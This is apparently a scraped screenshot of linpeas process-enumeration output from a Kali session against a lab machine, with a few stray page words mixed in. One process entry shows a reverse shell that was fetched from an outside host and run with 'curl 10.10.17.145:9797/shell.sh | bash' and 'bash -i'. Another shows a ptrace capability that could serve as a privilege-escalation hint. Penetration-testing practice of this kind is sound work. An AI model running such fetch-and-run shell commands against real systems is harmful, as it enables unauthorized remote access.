 Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Cleaned processes
Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-hardening/privilege-escalation#processes
root 352 0.0 0.0 2488 516 ? S 08:45 0:00 _ bpfilter_umh
root 1 0.0 0.2 167724 11664 ? Ss 08:44 0:03 /sbin/init splash
root 328 0.0 0.3 68044 15188 ? S<s 08:45 0:01 /lib/systemd/systemd-journald
New Post
root 363 0.0 0.1 23252 6944 ? Ss 08:45 0:01 /lib/systemd/systemd-udevd
root 467 0.0 0.0 224528 288 ? Ssl 08:45 0:00 vmware-vmblock-fuse /run/vmblock-fuse -o rw,subtype=vmware-vmblock,def
Title
ault_permissions,allow_other,dev,suid
_rpc 635 0.0 0.0 7088 3936 ? Ss 08:45 0:00 /sbin/rpcbind -f -w
systemd+ 637 0.0 0.1 90412 6280 ? Ssl 08:45 0:03 /lib/systemd/systemd-timesyncd
└─(Caps) 0×0000000002000000=cap_sys_time
root 665 0.0 0.2 58756 10976 ? Ss 08:45 0:00 /usr/bin/VGAuthService
root 685 0.1 0.2 249960 8632 ? Ssl 08:45 0:38 /usr/bin/vmtoolsd
root 695 0.0 0.1 99896 5764 ? Ssl 08:45 0:00 /sbin/dhclient -1 -4 -v -i -pf /run/dhclient.ens160.pid -lf /var/lib/d
hcp/dhclient.ens160.leases -I -df /var/lib/dhcp/dhclient6.ens160.leases ens160
root 725 0.0 0.1 246780 7476 ? Ssl 08:45 0:00 /usr/lib/accountsservice/accounts-daemon[0m
root 726 0.0 0.0 2540 780 ? Ss 08:45 0:00 /usr/sbin/acpid
avahi 840 0.0 0.0 8320 332 ? S 08:45 0:00 _ avahi-daemon: chroot helper
root 733 0.0 0.0 18044 3156 ? Ss 08:45 0:00 /usr/sbin/cron -f
root 735 0.0 0.0 19760 3500 ? S 08:45 0:00 _ /usr/sbin/CRON -f
web 843 0.0 0.0 2608 604 ? Ss 08:45 0:00 _ /bin/sh -c /home/web/blog.sh
web 879 0.0 0.0 18124 3372 ? S 08:45 0:00 _ /bin/bash /home/web/blog.sh
web 880 0.0 1.2 512984 51036 ? Sl 08:45 0:22 _ /usr/bin/python3 /home/web/blog/run.py
└─(Caps) 0×0000000000080000=cap_sys_ptrace
web 8788 0.0 0.0 2608 600 ? S 17:36 0:00 _ /bin/sh -c curl 10.10.17.145:9797/shell.sh | bash
web 8790 0.0 0.0 18124 3544 ? S 17:36 0:00 _ bash
web 8792 0.0 0.1 19284 5260 ? S 17:36 0:00 _ bash -i
web 9121 0.1 0.0 3612 2676 ? S 18:30 0:00 _ /bin/sh ./linpeas.sh
web 12278 0.0 0.0 3612 1100 ? S 18:31 0:00 _ /bin/sh ./linpeas.sh
web 12282 0.0 0.0 20444 3852 ? R 18:31 0:00 | _ ps fauxwww
web 12281 0.0 0.0 3612 1100 ? S 18:31 0:00 _ /bin/sh ./linpeas.sh
message+ 736 0.0 0.1 8156 5120 ? Ss 08:45 0:01 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile
--systemd-activation --syslog-only
└─(Caps) 0×0000000020000000=cap_audit_write
root 739 0.0 0.4 270312 19360 ? Ssl 08:45 0:05 /usr/sbin/NetworkManager --no-daemon[0m
root 758 0.0 0.0 81944 3624 ? Ssl 08:45 0:01 /usr/sbin/irqbalance --foreground
root 765 0.0 0.5 47880 20156 ? Ss 08:45 0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
root 773 0.0 0.1 232700 6772 ? Ssl 08:45 0:00 /usr/lib/policykit-1/polkitd --no-debug
syslog 777 0.0 0.1 224504 5212 ? Ssl 08:45 0:00 /usr/sbin/rsyslogd -n -iNONE
root 792 0.0 0.7 922752 28744 ? Ssl 08:45 0:05 /usr/lib/snapd/snapd
root 799 0.0 0.1 16736 7948 ? Ss 08:45 0:00 /lib/systemd/systemd-logind
root 804 0.0 0.2 392404 11852 ? Ssl 08:45 0:00 /usr/lib/udisks2/udisksd